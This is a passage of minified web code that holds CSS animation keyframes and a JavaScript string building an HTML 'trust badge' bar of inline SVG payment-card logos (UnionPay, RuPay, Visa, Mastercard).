translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes girafflyslideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes girafflyslideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyslideInUp{-webkit-animation-name:girafflyslideInUp;animation-name:girafflyslideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.giraffly-animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.giraffly-animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.giraffly-animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.giraffly-animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.giraffly-animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.giraffly-animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.giraffly-animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.giraffly-animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.giraffly-animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.giraffly-animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.giraffly-animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion:reduce),(print){.giraffly-animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}</style>");

                            var e = '<div class="trust-badge-6845dce55f6c0-22201800-941749408997"><div class="giraffly-right-Bar-Preview-Example giraffly-animated ainfinite "><div class="giraffly-right-Bar-Preview-width" style="width:100%;margin-bottom: 6.5px;"><div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.922468 55.334H1.78328L0.977123 58.6853C0.854151 59.1778 0.881478 59.5608 1.04544 59.807C1.2094 60.0532 1.51 60.1763 1.9609 60.1763C2.39814 60.1763 2.76706 60.0532 3.05399 59.807C3.34093 59.5608 3.53222 59.1778 3.65519 58.6853L4.46135 55.334H5.33582L4.516 58.7674C4.33837 59.5061 4.02411 60.0669 3.55955 60.4362C3.10865 60.8055 2.50745 60.9971 1.76961 60.9971C1.03178 60.9971 0.526223 60.8192 0.252951 60.4499C-0.0203214 60.0806 -0.0749757 59.5197 0.102651 58.7811L0.922468 55.334Z" fill="#3D3D3C"/><path d="M5.21289 60.8447L6.57925 55.1133L9.17534 58.4783C9.24366 58.574 9.31198 58.6698 9.38029 58.7792C9.44861 58.8887 9.51693 59.0118 9.59891 59.1486L10.5144 55.3321H11.3205L9.95417 61.0499L7.30342 57.6165C7.23511 57.5208 7.16679 57.425 7.09847 57.3293C7.03015 57.2198 6.9755 57.1241 6.93451 57.001L6.01904 60.8311H5.21289V60.8447Z" fill="#3D3D3C"/><path d="M11.2522 60.8466L12.5639 55.334H13.4384L12.1267 60.8466H11.2522Z" fill="#3D3D3C"/><path d="M13.3701 60.8466L14.6818 55.334H17.6742L17.4965 56.1H15.3787L15.0507 57.4679H17.1686L16.9773 58.2476H14.8595L14.2446 60.8329H13.3701V60.8466Z" fill="#3D3D3C"/><path d="M17.3325 60.8466L18.6442 55.334H19.5187L18.207 60.8466H17.3325Z" fill="#3D3D3C"/><path d="M19.4503 60.8466L20.762 55.334H23.7544L23.5767 56.1H21.4589L21.1309 57.4816H23.2488L23.0575 58.2613H20.9397L20.5161 60.0395H22.6339L22.4427 60.8466H19.4503Z" fill="#3D3D3C"/><path d="M23.4539 60.8466L24.7656 55.334H25.9406C26.7058 55.334 27.2387 55.375 27.5256 55.4571C27.8126 55.5392 28.0585 55.6623 28.2498 55.8538C28.4957 56.1 28.6597 56.4146 28.728 56.7839C28.7963 57.167 28.769 57.6047 28.6597 58.0834C28.5367 58.5759 28.3591 58.9999 28.1132 59.3829C27.8672 59.7659 27.5529 60.0669 27.184 60.3131C26.9108 60.5046 26.6102 60.6277 26.2822 60.7098C25.968 60.7919 25.4897 60.8329 24.8612 60.8329H24.6289H23.4539V60.8466ZM24.5196 60.0258H25.2575C25.6537 60.0258 25.968 59.9985 26.1866 59.9438C26.4052 59.8891 26.5965 59.7933 26.7741 59.6702C27.0201 59.4924 27.225 59.2735 27.389 58.9999C27.5529 58.74 27.6759 58.4254 27.7579 58.0698C27.8399 57.7141 27.8672 57.4132 27.8262 57.1533C27.7852 56.8934 27.6896 56.6608 27.5256 56.483C27.4026 56.3462 27.2523 56.2641 27.0474 56.2094C26.8424 56.1547 26.5282 56.1274 26.0773 56.1274H25.763H25.4487L24.5196 60.0258Z" fill="#3D3D3C"/><path d="M32.6768 58.3707L32.0892 60.8466H31.2694L32.5811 55.334H33.9065C34.3027 55.334 34.576 55.3613 34.7536 55.4024C34.9313 55.4434 35.0679 55.5118 35.1772 55.6212C35.3138 55.7443 35.4095 55.9222 35.4505 56.141C35.4915 56.3599 35.4778 56.5924 35.4231 56.8523C35.3548 57.1122 35.2592 57.3585 35.1089 57.5773C34.9586 57.7962 34.781 57.974 34.5897 58.0971C34.4257 58.1929 34.2481 58.2749 34.0568 58.316C33.8655 58.357 33.5649 58.3844 33.1823 58.3844H33.0047H32.6768V58.3707ZM32.909 57.632H33.1277C33.6059 57.632 33.9475 57.5773 34.1388 57.4679C34.3301 57.3585 34.453 57.167 34.5213 56.8934C34.5897 56.6061 34.5487 56.3873 34.412 56.2778C34.2617 56.1547 33.9611 56.1 33.5102 56.1H33.2916L32.909 57.632Z" fill="#3D3D3C"/><path d="M38.3882 60.8447L38.1149 59.4221H35.9834L35.0269 60.8447H34.1115L38.0739 55.1133L39.3036 60.8447H38.3882ZM36.5026 58.6698H37.9919L37.746 57.4113C37.7323 57.3293 37.7186 57.2335 37.7186 57.1378C37.705 57.0283 37.705 56.9189 37.705 56.7958C37.6503 56.9189 37.5957 57.0283 37.5274 57.1378C37.4727 57.2472 37.418 57.3429 37.3634 57.425L36.5026 58.6698Z" fill="#3D3D3C"/><path d="M40.5606 60.8446L41.1618 58.3277L40.0687 55.3457H40.9842L41.6674 57.2197C41.681 57.2744 41.6947 57.3291 41.722 57.4112C41.7494 57.4933 41.763 57.5754 41.7903 57.6574C41.845 57.5754 41.8996 57.4933 41.9543 57.4112C42.009 57.3291 42.0636 57.2608 42.1183 57.1924L43.7169 55.3457H44.5914L42.0363 58.314L41.4351 60.8309H40.5606V60.8446Z" fill="#3D3D3C"/><path d="M48.8817 58.1226C48.8817 58.0816 48.8953 57.9585 48.9227 57.767C48.9363 57.6028 48.95 57.4797 48.9636 57.3703C48.909 57.4934 48.8543 57.6165 48.786 57.7533C48.7177 57.8764 48.6357 58.0132 48.5401 58.1363L46.4359 61.0773L45.7527 58.0816C45.7254 57.9585 45.698 57.8354 45.6844 57.726C45.6707 57.6165 45.6571 57.4934 45.6571 57.384C45.6297 57.4934 45.5887 57.6165 45.5477 57.7533C45.5068 57.8764 45.4521 58.0132 45.3838 58.15L44.1541 60.8584H43.3479L45.985 55.1133L46.7365 58.5877C46.7501 58.6424 46.7638 58.7382 46.7775 58.8613C46.7911 58.9844 46.8185 59.1486 46.8458 59.3401C46.9414 59.1759 47.0644 58.9844 47.2284 58.7382C47.2694 58.6698 47.3104 58.6288 47.324 58.5877L49.7015 55.1133L49.6195 60.8584H48.8133L48.8817 58.1226Z" fill="#3D3D3C"/><path d="M50.3301 60.8466L51.6418 55.334H54.6341L54.4565 56.1H52.3386L52.0107 57.4816H54.1286L53.9373 58.2613H51.8194L51.3958 60.0395H53.5137L53.3224 60.8466H50.3301Z" fill="#3D3D3C"/><path d="M54.3198 60.8447L55.6862 55.1133L58.2823 58.4783C58.3506 58.574 58.4189 58.6698 58.4872 58.7792C58.5556 58.8887 58.6239 59.0118 58.7059 59.1486L59.6213 55.3321H60.4275L59.0611 61.0499L56.4104 57.6165C56.342 57.5208 56.2737 57.425 56.2054 57.3293C56.1371 57.2198 56.0824 57.1241 56.0414 57.001L55.126 60.8311H54.3198V60.8447Z" fill="#3D3D3C"/><path d="M63.2149 56.0844L62.0808 60.831H61.2064L62.3404 56.0844H60.9194L61.0971 55.3184H64.8136L64.6359 56.0844H63.2149Z" fill="#3D3D3C"/><path d="M64.1304 59.7367L64.9092 59.4084C64.9229 59.6546 64.9912 59.8461 65.1415 59.9692C65.2918 60.0924 65.4968 60.1607 65.77 60.1607C66.0297 60.1607 66.2483 60.0924 66.4396 59.9419C66.6309 59.7914 66.7538 59.5999 66.8085 59.3537C66.8905 59.0254 66.6992 58.7381 66.2346 58.4919C66.1663 58.4509 66.1253 58.4235 66.0843 58.4099C65.5651 58.1089 65.2372 57.849 65.1005 57.6028C64.9639 57.3566 64.9366 57.0693 65.0186 56.7273C65.1279 56.2759 65.3601 55.9203 65.7291 55.633C66.098 55.3595 66.5079 55.209 66.9998 55.209C67.396 55.209 67.7103 55.2911 67.9426 55.4415C68.1748 55.592 68.2978 55.8245 68.3388 56.1118L67.5736 56.4674C67.5053 56.2896 67.4233 56.1665 67.314 56.0844C67.2047 56.0024 67.0681 55.9613 66.9041 55.9613C66.6718 55.9613 66.4669 56.0297 66.3029 56.1528C66.139 56.2759 66.0297 56.4401 65.975 56.6589C65.893 56.9872 66.1253 57.3019 66.6582 57.5891C66.6992 57.6165 66.7265 57.6302 66.7538 57.6438C67.2184 57.8901 67.5326 58.1363 67.6693 58.3825C67.8059 58.6287 67.8333 58.916 67.7513 59.2853C67.6283 59.8051 67.3687 60.2155 66.9724 60.5301C66.5762 60.831 66.1116 60.9952 65.5651 60.9952C65.1142 60.9952 64.7589 60.8857 64.513 60.6669C64.2397 60.448 64.1168 60.1334 64.1304 59.7367Z" fill="#3D3D3C"/><path d="M70.5659 60.8466L71.8776 55.334H72.7521L71.4404 60.8466H70.5659Z" fill="#3D3D3C"/><path d="M72.6974 60.8447L74.0637 55.1133L76.6598 58.4783C76.7282 58.574 76.7965 58.6698 76.8648 58.7792C76.9331 58.8887 77.0014 59.0118 77.0834 59.1486L77.9989 55.3321H78.805L77.4387 61.0499L74.7879 57.6165C74.7196 57.5208 74.6513 57.425 74.583 57.3293C74.5146 57.2198 74.46 57.1241 74.419 57.001L73.5035 60.8311H72.6974V60.8447Z" fill="#3D3D3C"/><path d="M81.5925 56.0844L80.4584 60.831H79.5839L80.718 56.0844H79.297L79.4746 55.3184H83.1911L83.0135 56.0844H81.5925Z" fill="#3D3D3C"/><path d="M82.5352 60.8466L83.8469 55.334H86.8529L86.6752 56.1H84.5574L84.2294 57.4816H86.3473L86.156 58.2613H84.0382L83.6146 60.0395H85.7324L85.5412 60.8466H82.5352Z" fill="#3D3D3C"/><path d="M87.9324 58.3688L87.3448 60.831H86.525L87.8367 55.3184H89.0528C89.4081 55.3184 89.6813 55.3457 89.859 55.3868C90.0502 55.4278 90.2005 55.5099 90.3099 55.6193C90.4465 55.7561 90.5285 55.9202 90.5695 56.1391C90.6105 56.3443 90.5968 56.5768 90.5421 56.8367C90.4328 57.2744 90.2552 57.6301 89.9819 57.8763C89.7087 58.1225 89.3671 58.273 88.9572 58.3277L90.2005 60.831H89.2168L88.028 58.3688H87.9324ZM88.151 57.6711H88.315C88.7795 57.6711 89.0938 57.6164 89.2714 57.507C89.449 57.3976 89.572 57.206 89.6403 56.9188C89.7087 56.6179 89.6813 56.399 89.5447 56.2759C89.4081 56.1528 89.1211 56.0844 88.6839 56.0844H88.5199L88.151 57.6711Z" fill="#3D3D3C"/><path d="M90.7334 60.8466L92.0451 55.334H95.0374L94.8598 56.1H92.7419L92.414 57.4679H94.5319L94.3406 58.2476H92.2227L91.6079 60.8329H90.7334V60.8466Z" fill="#3D3D3C"/><path d="M97.9479 60.8447L97.6746 59.4221H95.5431L94.5866 60.8447H93.6711L97.6336 55.1133L98.8633 60.8447H97.9479ZM96.0486 58.6698H97.5379L97.292 57.4113C97.2783 57.3293 97.2647 57.2335 97.2647 57.1378C97.251 57.0283 97.251 56.9189 97.251 56.7958C97.1963 56.9189 97.1417 57.0283 97.0734 57.1378C97.0187 57.2472 96.9641 57.3429 96.9094 57.425L96.0486 58.6698Z" fill="#3D3D3C"/><path d="M104.547 56.6726C104.356 56.4538 104.124 56.2896 103.878 56.1939C103.632 56.0844 103.359 56.0297 103.044 56.0297C102.457 56.0297 101.938 56.2212 101.473 56.6042C101.009 56.9872 100.708 57.4934 100.558 58.1089C100.421 58.6971 100.476 59.1896 100.749 59.5862C101.009 59.9693 101.418 60.1608 101.965 60.1608C102.279 60.1608 102.593 60.106 102.908 59.9829C103.222 59.8735 103.536 59.6957 103.864 59.4631L103.618 60.4754C103.345 60.6532 103.058 60.7763 102.757 60.8584C102.457 60.9405 102.156 60.9815 101.828 60.9815C101.418 60.9815 101.05 60.9131 100.735 60.7763C100.421 60.6395 100.161 60.4343 99.9564 60.1608C99.7515 59.9009 99.6285 59.5862 99.5738 59.2306C99.5192 58.8749 99.5328 58.4919 99.6421 58.0816C99.7378 57.6712 99.9018 57.3019 100.12 56.9462C100.339 56.5906 100.626 56.2759 100.954 56.016C101.282 55.7425 101.637 55.5373 102.02 55.4005C102.402 55.2637 102.785 55.1953 103.181 55.1953C103.495 55.1953 103.782 55.2363 104.056 55.3321C104.315 55.4279 104.561 55.5646 104.78 55.7561L104.547 56.6726Z" fill="#3D3D3C"/><path d="M104.629 60.8466L105.941 55.334H108.933L108.756 56.1H106.638L106.31 57.4816H108.428L108.236 58.2613H106.119L105.695 60.0395H107.813L107.622 60.8466H104.629Z" fill="#3D3D3C"/><path d="M88.7249 50.5311H82.7266L91.0614 20.3965H97.0597L88.7249 50.5311Z" fill="#70706E"/><path d="M85.6095 21.3403C85.1996 20.7658 84.5574 20.4785 83.6829 20.4785H50.7263L49.1003 26.3878H55.0986H79.0783L77.3293 32.6938H53.3497V32.6801H47.3514L42.3778 50.6679H48.3761L51.7101 38.6031H78.6684C79.5155 38.6031 80.308 38.3158 81.0458 37.7413C81.7837 37.1668 82.2756 36.4555 82.5079 35.6074L85.8418 23.5426C86.1014 22.6398 86.0194 21.9148 85.6095 21.3403Z" fill="#70706E"/><path d="M38.88 48.6434C38.5521 49.8335 37.459 50.6679 36.2292 50.6679H5.30848C4.46133 50.6679 3.83281 50.3806 3.4229 49.8061C3.01299 49.2316 2.91734 48.5203 3.16329 47.6722L10.7056 20.4785H16.7039L9.96777 44.7723H33.9611L40.6973 20.4785H46.6956L38.88 48.6434Z" fill="#70706E"/><path d="M107.417 20.4492L115 35.5507L99.0546 50.6523L107.417 20.4492Z" fill="#098041"/><path d="M102.088 20.4492L109.671 35.5507L93.7122 50.6523L102.088 20.4492Z" fill="#E97626"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path=""><path opacity="0.9375" d="M0.977457 47.1739C0.863753 47.0991 1.64542 44.0878 3.50915 37.4208C4.99205 32.1161 6.38668 27.154 6.60833 26.3938L7.01133 25.0117L12.838 25.1181C19.6495 25.2425 20.6981 25.3325 21.7938 25.8869C23.7364 26.8697 24.2711 28.3819 23.6017 30.9993C23.0316 33.2286 21.9423 34.7457 19.8362 36.2441C19.4368 36.5283 19.0879 36.8757 19.0608 37.0162C19.0308 37.172 19.2797 37.5155 19.6998 37.8978C20.0783 38.2423 20.4807 38.7033 20.5939 38.9223C20.8986 39.5115 20.8457 40.6922 20.4229 42.7384C20.2156 43.7416 20.0071 45.1754 19.9595 45.9245L19.8731 47.2866H17.0528C15.0555 47.2866 14.1809 47.235 14.0558 47.1099C13.7806 46.8347 13.8428 46.1327 14.3208 44.1207C14.8528 41.8816 14.885 41.0029 14.4551 40.4564C13.8872 39.7344 13.3721 39.5783 11.3332 39.5101C9.68819 39.4551 9.41389 39.4798 9.16438 39.7056C8.77642 40.0567 8.4615 40.9635 7.54149 44.3784L6.75799 47.2866L3.94997 47.2843C2.40556 47.2832 1.06793 47.2334 0.977457 47.1739V47.1739ZM15.8018 34.6805C17.1408 34.2829 17.7049 33.4095 17.7068 31.7312C17.7074 31.2262 17.6218 30.8709 17.4499 30.6632C17.0434 30.1723 15.8192 30.0056 13.5228 30.1286L11.5266 30.2355L11.2359 31.2145C10.7871 32.7261 10.4723 34.1877 10.5214 34.532C10.5536 34.7573 10.7091 34.872 11.0813 34.945C11.8966 35.105 14.9483 34.934 15.8018 34.6805Z" fill="#2A2C83"/><path opacity="0.9375" d="M25.2462 47.6046C24.3544 47.2856 23.6532 46.6902 23.3586 46.0017C22.7986 44.6928 23.3135 41.7836 25.3579 34.7062C25.8475 33.0113 26.2481 31.6079 26.2481 31.5876C26.2481 31.5673 26.3522 31.4466 26.4795 31.3193C26.6684 31.1304 27.0995 31.0879 28.8259 31.0879C29.9892 31.0879 31.1057 31.1505 31.307 31.2271L31.673 31.3662L31.3078 32.6627C30.4123 35.842 29.4836 39.6986 29.3231 40.9045C29.1772 41.9998 29.1828 42.291 29.3567 42.6537C29.7521 43.4787 31.1876 43.6532 32.4093 43.0247C33.8426 42.2874 34.1114 41.6563 36.4154 33.6209C36.7532 32.4427 37.0109 31.8304 37.2985 31.5226L37.7045 31.0879H40.0061C41.786 31.0879 42.3247 31.1323 42.3828 31.2838C42.4404 31.4339 39.5156 42.3237 38.2828 46.5491L38.0894 47.2118L35.6289 47.2854C34.2756 47.3259 33.1685 47.3177 33.1686 47.2671C33.1688 47.2165 33.2692 46.8907 33.3919 46.5431C33.8895 45.1328 33.2691 45.0444 31.4569 46.2672C29.6663 47.4755 28.9156 47.7617 27.3653 47.8273C26.3173 47.8716 25.858 47.8233 25.2462 47.6046V47.6046Z" fill="#2A2C83"/><path opacity="0.9375" d="M41.6052 47.1726C41.4743 47.0894 42.2319 44.167 44.4769 36.0943L47.5265 25.1289L52.6798 25.172C59.1085 25.2259 60.4229 25.3399 61.6657 25.9518C62.6877 26.4549 63.1742 26.9048 63.6291 27.7673C64.3934 29.2164 64.3806 30.8971 63.5879 33.2034C62.3694 36.7483 60.095 39.0792 57.0969 39.8554C56.611 39.9812 55.0869 40.1514 53.7101 40.2337C49.1617 40.5053 49.4352 40.4542 49.1916 41.0785C49.0752 41.3768 48.6208 42.8965 48.1819 44.4555L47.384 47.29L44.5834 47.2878C43.0431 47.2866 41.7029 47.2347 41.6052 47.1725V47.1726ZM54.8657 35.3705C56.3645 35.1773 57.152 34.715 57.6521 33.7345C58.1896 32.6809 58.3314 31.5339 57.9889 31.0112C57.5222 30.2989 56.8831 30.1432 54.475 30.1555C53.2759 30.1616 52.2358 30.2259 52.1638 30.2983C51.9989 30.4639 50.986 34.4675 50.986 34.9535C50.986 35.1516 51.0302 35.3579 51.0842 35.4119C51.2237 35.5514 53.6693 35.5246 54.8657 35.3705Z" fill="#2A2C83"/><path opacity="0.9375" d="M63.2815 47.6674C61.5475 46.9411 61.0982 45.7407 61.6633 43.3439C62.4532 39.9936 64.1933 38.8731 70.1668 37.8685C73.7737 37.262 74.6741 36.8186 74.9335 35.5216C75.1254 34.5621 74.3031 34.0375 72.6046 34.0358C71.5443 34.0347 71.1466 34.1894 70.2268 34.96L69.4855 35.5811L67.5757 35.6301C65.3622 35.6868 64.6804 35.5988 64.6804 35.256C64.6804 34.8567 65.5485 33.6368 66.3601 32.8956C67.2318 32.0996 68.3853 31.4897 69.6343 31.1643C72.2576 30.4811 76.7728 30.5605 78.3246 31.3172C79.1552 31.7222 79.8935 32.3949 80.2451 33.0671C80.5779 33.7032 80.4589 34.3634 78.8907 40.5811C78.1209 43.6329 77.4911 46.3904 77.4911 46.7087V47.2875H75.671C74.67 47.2875 73.545 47.3295 73.171 47.3807L72.4909 47.4739L72.1918 46.7761C71.8404 45.9563 71.7992 45.9565 69.9476 46.7894C67.9366 47.6939 67.1997 47.8955 65.6375 47.9686C64.3082 48.0308 64.0791 48.0015 63.2815 47.6674V47.6674ZM71.1958 44.2269C72.2112 43.7777 73.3582 41.9394 73.3649 40.7504L73.3681 40.1769L72.4325 40.2643C71.3975 40.3609 69.2083 41.067 68.4059 41.5629C67.7284 41.9816 67.3316 42.6561 67.3337 43.3854C67.3357 44.0848 67.4386 44.2761 67.924 44.4829C68.4783 44.719 70.4282 44.5664 71.1958 44.2269Z" fill="#2A2C83"/><path opacity="0.9375" d="M79.3056 54.2608C78.7158 54.1278 78.6932 53.9076 79.1033 52.2919C79.653 50.1267 79.6168 50.1717 80.9733 49.9609C82.4374 49.7332 83.0912 49.4115 83.4177 48.7579C83.7793 48.0339 83.7534 45.1912 83.3155 37.5669C83.0719 33.3241 83.0113 31.3997 83.1172 31.272C83.2289 31.1373 83.9742 31.0879 85.8934 31.0879H88.5168L88.5626 36.0136C88.5939 39.3741 88.6605 40.9913 88.7722 41.1028C89.0402 41.3705 90.0254 39.7044 94.0631 32.1555L94.6341 31.0879H96.9504C98.2244 31.0879 99.2981 31.1386 99.3364 31.2006C99.4101 31.3199 95.9003 37.5766 92.3782 43.6041C87.3724 52.171 86.4309 53.3516 84.0826 54.0059C83.3159 54.2196 79.925 54.4004 79.3056 54.2608Z" fill="#2A2C83"/><path d="M101.008 52.2986L107.892 27.082L114.444 40.1137L101.008 52.2986Z" fill="#097A44"/><path d="M96.7477 52.3884L103.632 27.1719L110.184 40.2035L96.7477 52.3884Z" fill="#F46F20"/></g><defs></defs></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M49.8333 57.779H40.5175L46.3442 21.6543H55.6595L49.8333 57.779Z" fill="#00579F"/><path d="M83.6037 22.538C81.7662 21.807 78.8518 21 75.2481 21C66.0485 21 59.5702 25.9188 59.5304 32.9513C59.454 38.1399 64.1687 41.0217 67.6949 42.7517C71.2991 44.5196 72.5243 45.6734 72.5243 47.2492C72.4876 49.6693 69.6119 50.7848 66.9298 50.7848C63.2105 50.7848 61.2176 50.2097 58.1891 48.8633L56.9624 48.2861L55.6588 56.3953C57.8437 57.3934 61.8692 58.279 66.0485 58.3179C75.8233 58.3179 82.187 53.4751 82.2624 45.9809C82.2996 41.8686 79.81 38.7176 74.4427 36.1427C71.1845 34.4898 69.1891 33.3753 69.1891 31.6841C69.2273 30.1466 70.8768 28.5719 74.5548 28.5719C77.5833 28.4947 79.8085 29.2246 81.4942 29.9551L82.3368 30.3387L83.6037 22.538Z" fill="#00579F"/><path d="M95.9853 44.9813C96.7525 42.906 99.7046 34.8739 99.7046 34.8739C99.6659 34.951 100.47 32.7603 100.93 31.4154L101.581 34.5281C101.581 34.5281 103.345 43.1751 103.729 44.9813C102.273 44.9813 97.8254 44.9813 95.9853 44.9813ZM107.485 21.6543H100.279C98.0567 21.6543 96.3684 22.3071 95.4097 24.6516L81.5723 57.7785H91.3471C91.3471 57.7785 92.9563 53.3198 93.3022 52.3596C94.3746 52.3596 103.883 52.3596 105.263 52.3596C105.53 53.6278 106.375 57.7785 106.375 57.7785H115L107.485 21.6543Z" fill="#00579F"/><path d="M32.7363 21.6543L23.6131 46.2879L22.6162 41.2919C20.9295 35.5272 15.6396 29.264 9.73645 26.1497L18.093 57.7407H27.9442L42.587 21.6543H32.7363Z" fill="#00579F"/><path d="M15.1416 21.6543H0.153335L0 22.3842C11.6917 25.382 19.435 32.6081 22.6163 41.2934L19.358 24.6909C18.8216 22.3837 17.1731 21.7304 15.1416 21.6543Z" fill="#FAA61A"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg  height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M33.5417 73.0833C52.0662 73.0833 67.0833 58.0662 67.0833 39.5416C67.0833 21.0171 52.0662 6 33.5417 6C15.0171 6 0 21.0171 0 39.5416C0 58.0662 15.0171 73.0833 33.5417 73.0833Z" fill="#EA001B"/><path d="M81.4584 73.0833C99.9829 73.0833 115 58.0662 115 